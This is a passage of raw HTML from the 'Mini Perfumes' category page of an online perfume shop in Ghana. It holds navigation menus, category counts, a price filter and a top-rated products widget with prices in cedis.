<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style=""><div class="wd-page-title-bg wd-fill">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/16.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/16.jpg 1920w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-430x242.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-150x84.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-700x394.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-400x225.jpg 400w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-1300x731.jpg 1300w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-768x432.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-1536x864.jpg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-860x484.jpg 860w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div><div class="container"><div class="wd-title-wrapp"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">
Mini Perfumes</h1></div><div class="wd-btn-show-cat wd-action-btn wd-style-text">
<a href="#" rel="nofollow">
Categories					</a></div><ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" ><li class="cat-item cat-item-429 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/air-freshener/" ><span class="nav-link-summary"><span class="nav-link-text">Air Freshener</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-431 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/aura-avenue/" ><img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="wd-nav-img" alt="" decoding="async" data-src="https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536-150x150.jpg" srcset="" /><span class="nav-link-summary"><span class="nav-link-text">Aura Avenue</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-428 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/room-car-sprays/" ><span class="nav-link-summary"><span class="nav-link-text">Room &amp; Car Sprays</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/car-diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Car Diffusers</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-133 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/kiddies-corner/" ><span class="nav-link-summary"><span class="nav-link-text">Kiddies Corner</span><span class="nav-link-count">16 products</span></span></a></li><li class="cat-item cat-item-145 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/humidifier/" ><span class="nav-link-summary"><span class="nav-link-text">Humidifier</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-111 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Prefilled Perfumes</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" ><span class="nav-link-summary"><span class="nav-link-text">Perfume Gift Sets</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/reed-diffuser/" ><span class="nav-link-summary"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span><span class="nav-link-count">15 products</span></span></a></li><li class="cat-item cat-item-383 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/smart-marque-collection/" ><img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="wd-nav-img" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-150x150.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-100x100.jpg 100w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n.jpg 731w" /><span class="nav-link-summary"><span class="nav-link-text">Smart &amp; Marque Collection</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-379 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/bottles/" ><span class="nav-link-summary"><span class="nav-link-text">Bottles and Accessories</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/canisters/" ><span class="nav-link-summary"><span class="nav-link-text">Canisters</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-130 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/packages-and-combos/" ><span class="nav-link-summary"><span class="nav-link-text">Packages and Combos</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/lip-care/" ><span class="nav-link-summary"><span class="nav-link-text">Lip Care</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-146  wd-event-hover current-cat-parent wd-current-active-parent current-cat-ancestor wd-current-active-ancestor"><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Perfumes &amp; Deodorants</span><span class="nav-link-count">220 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-403 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" ><span class="nav-link-summary"><span class="nav-link-text">kHADLAJ</span><span class="nav-link-count">7 products</span></span></a></li><li class="cat-item cat-item-411 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" ><span class="nav-link-summary"><span class="nav-link-text">Noble Collection Perfumes</span><span class="nav-link-count">15 products</span></span></a></li><li class="cat-item cat-item-412 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/perfumes-spray/" ><span class="nav-link-summary"><span class="nav-link-text">Perfumes Spray</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-410 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Under 100gh Perfumes</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" ><span class="nav-link-summary"><span class="nav-link-text">Dear Body Deo</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-380 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" ><span class="nav-link-summary"><span class="nav-link-text">Designer Perfume (Grade 2)</span><span class="nav-link-count">10 products</span></span></a></li><li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" ><span class="nav-link-summary"><span class="nav-link-text">LATTAFA</span><span class="nav-link-count">28 products</span></span></a></li><li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" ><span class="nav-link-summary"><span class="nav-link-text">Lattafa Deo</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-182  wd-active"><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Mini Perfumes</span><span class="nav-link-count">52 products</span></span></a></li><li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Only You Perfumes</span><span class="nav-link-count">9 products</span></span></a></li><li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">17 products</span></span></a></li><li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" ><span class="nav-link-summary"><span class="nav-link-text">Fragrance World</span><span class="nav-link-count">58 products</span></span></a></li><li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" ><span class="nav-link-summary"><span class="nav-link-text">Splashes</span><span class="nav-link-count">24 products</span></span></a></li></ul></li></ul></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5><form method="get" action="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="70" data-max="70" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://scentsbypearls.com/product/15ml-perfume-oils-2/" title="30ml Perfume oil" class="widget-product-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30ml Perfume oil" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/03/627e9f52-f523-4664-b02c-271222241be8-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/03/627e9f52-f523-4664-b02c-271222241be8-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/03/627e9f52-f523-4664-b02c-271222241be8-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/03/627e9f52-f523-4664-b02c-271222241be8-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/03/627e9f52-f523-4664-b02c-271222241be8-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2024/03/627e9f52-f523-4664-b02c-271222241be8-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/03/627e9f52-f523-4664-b02c-271222241be8-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2024/03/627e9f52-f523-4664-b02c-271222241be8-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/03/627e9f52-f523-4664-b02c-271222241be8.jpeg 1280w" />		</a>
<span class="widget-product-info">
<a href="https://scentsbypearls.com/product/15ml-perfume-oils-2/" title="30ml Perfume oil" class="wd-entities-title">
30ml Perfume oil			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>120.00</bdi></span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://scentsbypearls.com/product/happy-kitty-50ml/" title="Happy Kitty -50ml" class="widget-product-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Happy Kitty -50ml" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/03/img_1839-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/03/img_1839-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1839-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1839-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1839-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1839-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1839-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1839-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1839-2048x2048.jpeg 2048w" />		</a>
<span class="widget-product-info">
<a href="https://scentsbypearls.com/product/happy-kitty-50ml/" title="Happy Kitty -50ml" class="wd-entities-title">
Happy Kitty -50ml			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>40.00</bdi></span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://scentsbypearls.com/product/hello-baby-100ml/" title="Hello Baby -100ml" class="widget-product-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hello Baby -100ml" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/03/img_1840-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/03/img_1840-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1840-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1840-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1840-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1840-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1840-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1840-1536x1536.jpeg 1536w" />		</a>
<span class="widget-product-info">
<a href="https://scentsbypearls.com/product/hello-baby-100ml/" title="Hello Baby -100ml" class="wd-entities-title">
Hello Baby -100ml			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>40.00</bdi></span></span>
</span>
</span></li></ul></div></div></aside><div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://scentsbypearls.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="wd-last-link">
Perfumes &amp; Deodorants				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Mini Perfumes				</span></nav><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing 1&ndash;12 of 52 results</p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a></div><div class="wd-products-per-page">
<span class="wd-label per-page-title">
Show			</span><a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
